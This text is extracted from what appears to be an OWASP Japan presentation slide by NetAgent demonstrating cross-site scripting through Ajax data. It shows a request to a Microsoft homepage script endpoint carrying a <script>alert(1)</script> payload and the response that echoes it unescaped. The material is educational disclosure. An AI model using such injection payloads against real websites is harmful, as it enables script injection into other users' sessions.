 XSS with Ajax data
XSS実例
https://www.microsoft.com/en-us/homepage/
bimapping.js/a.html?v=<script>alert(1)</script>&k...
HTTP/1.1 200 OK
Content-Type: text/javascript; charset=utf-8
Date: Wed, 22 Jun 2011 13:53:37 GMT
Content-Length: 2092
var <script>alert(1)</script>={"Webtrends":{"enabled":true,"
settings":{"interactiontype":{"0":true,"1":true,"2":true,"3":
true,"4":true,"5":true,"6":true,"7":true,"8":true,"9":true,"1
0":true,"11":true,"12":true,"13"....
"text/javascript" はレジストリに未登録
OWASP Japan Local Chapter Meeting #6
NetAgent http://www.netagent.co.jp/